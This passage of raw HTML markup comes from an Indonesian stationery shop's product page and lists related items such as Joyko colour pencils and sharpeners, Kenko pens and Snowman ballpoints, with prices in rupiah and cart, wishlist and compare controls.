src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-36PB&#x20;&#x28;36&#x20;color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-528 {
    width: 152px;
}
.product-image-container-528 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-36PB&#x20;&#x28;36&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-36pb-36-color.html">Joyko Color Pencil CP-36PB (36 color) Pensil Gambar 36 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="528" data-price-box="product-id-528">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-528"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox528" name="related_products[]" value="528" /><label class="label" for="related-checkbox528"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":528,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"528","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1590" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-145.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1590"><span class="product-image-wrapper"><!--mf_product_label_comment_1590--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1590 {
    width: 152px;
}
.product-image-container-1590 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-145&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-145.html">Joyko Sharpener B-145 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1590" data-price-box="product-id-1590">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1590"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1590" name="related_products[]" value="1590" /><label class="label" for="related-checkbox1590"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1590,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1590","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_512" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-109-12-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-512"><span class="product-image-wrapper"><!--mf_product_label_comment_512--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-109-12-color-erasable-sku-jk-cp109_h0rfhoekml8xablr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable"/></span></span>  <style>.product-image-container-512 {
    width: 152px;
}
.product-image-container-512 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.supplierstationery.com/joyko-color-pencil-cp-109-12-color-erasable.html">Joyko Color Pencil CP-109 (12 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="512" data-price-box="product-id-512">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-512"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox512" name="related_products[]" value="512" /><label class="label" for="related-checkbox512"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":512,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"512","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1607" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-85.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1607"><span class="product-image-wrapper"><!--mf_product_label_comment_1607--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-85-sku-jk-b85_8fldnwaala8thihz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Serutan&#x20;Pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1607 {
    width: 152px;
}
.product-image-container-1607 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-85&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-85.html">Joyko Sharpener B-85 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1607" data-price-box="product-id-1607">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1607"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1607" name="related_products[]" value="1607" /><label class="label" for="related-checkbox1607"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1607,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1607","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_358" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-254-mora-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-358"><span class="product-image-wrapper"><!--mf_product_label_comment_358--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-254-mora-sku-jk-bp254_pkwr2kxq9qsieat4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-358 {
    width: 152px;
}
.product-image-container-358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-254&#x20;&#x28;Mora&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-254-mora-pena-pulpen.html">Joyko BallPen BP-254 (Mora) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="358" data-price-box="product-id-358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-358"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox358" name="related_products[]" value="358" /><label class="label" for="related-checkbox358"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":358,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"358","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_530" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-8-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-530"><span class="product-image-wrapper"><!--mf_product_label_comment_530--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-8-12-color-sku-jk-cp8_685i9rxyjaabeb6d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-8&#x20;&#x28;12&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-530 {
    width: 152px;
}
.product-image-container-530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-8&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-8-12-color.html">Joyko Color Pencil CP-8 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="530" data-price-box="product-id-530">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-530"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox530" name="related_products[]" value="530" /><label class="label" for="related-checkbox530"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":530,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"530","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3850" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/kenko-s-2-ballpen-til.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3850"><span class="product-image-wrapper"><!--mf_product_label_comment_3850--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-s-2-ballpen-til-sku-kn-s2b_abfbkcbrygecaj6y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;Kenko&#x20;S-2&#x20;Ballpen&#x20;Til&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3850 {
    width: 152px;
}
.product-image-container-3850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;S-2&#x20;Ballpen&#x20;Til&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.supplierstationery.com/kenko-s-2-ballpen-til.html">Kenko S-2 Ballpen Til Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3850" data-price-box="product-id-3850">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3850"  data-price-amount="900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3850"  data-price-amount="1100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3850" name="related_products[]" value="3850" /><label class="label" for="related-checkbox3850"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3850,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3850","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3696" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/kenko-k-2-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3696"><span class="product-image-wrapper"><!--mf_product_label_comment_3696--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-l-500-cutter-sku-kn-l500-sku-kn-a300-sku-kn-k200_uqxyfptgjqblkss8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;image&#x20;atk&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;K-2&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3696 {
    width: 152px;
}
.product-image-container-3696 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;K-2&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.supplierstationery.com/kenko-k-2-gel-pen.html">Kenko K-2 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3696" data-price-box="product-id-3696">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3696"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3696"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3696" name="related_products[]" value="3696" /><label class="label" for="related-checkbox3696"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3696,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3696","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3073" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/snowman-ballpoint-v7-semi-gel-0-7mm-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3073"><span class="product-image-wrapper"><!--mf_product_label_comment_3073--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Ballpoint&#x20;type&#x20;Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;image"/></span></span>  <style>.product-image-container-3073 {
    width: 152px;
}
.product-image-container-3073 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/snowman-ballpoint-v7-semi-gel-0-7mm-black.html">Snowman Ballpoint V-7 Semi Gel Black Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3073" data-price-box="product-id-3073">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3073"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3073"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3073" name="related_products[]" value="3073" /><label class="label" for="related-checkbox3073"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3073,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3073","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/snowman-ballpoint-v7-semi-gel-0-7mm-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3075"><span class="product-image-wrapper"><!--mf_product_label_comment_3075--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;peralatan&#x20;sekolah&#x20;Pena&#x20;Ballpoint&#x20;katalog&#x20;grosir&#x20;Snowman"/></span></span>  <style>.product-image-container-3075 {
    width: 152px;
}
.product-image-container-3075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Red&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/snowman-ballpoint-v7-semi-gel-0-7mm-red.html">Snowman Ballpoint V-7 Semi Gel Red Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3075" data-price-box="product-id-3075">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3075"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3075"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3075" name="related_products[]" value="3075" /><label class="label" for="related-checkbox3075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3075,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3075","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3546" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/kenko-bp-39n-ballpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3546"><span class="product-image-wrapper"><!--mf_product_label_comment_3546--><img 